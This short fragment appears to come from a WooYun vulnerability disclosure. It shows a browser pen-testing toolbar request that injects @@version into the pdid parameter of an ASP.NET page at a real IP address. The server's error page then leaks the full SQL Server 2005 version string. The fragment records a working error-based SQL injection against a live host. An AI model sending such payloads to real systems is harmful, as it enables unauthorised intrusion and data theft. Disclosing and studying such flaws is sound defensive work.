 Load URL
http://113.240.255.132/common/traffic_pdnews.aspx?pdid=@@version&subsiteid=
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org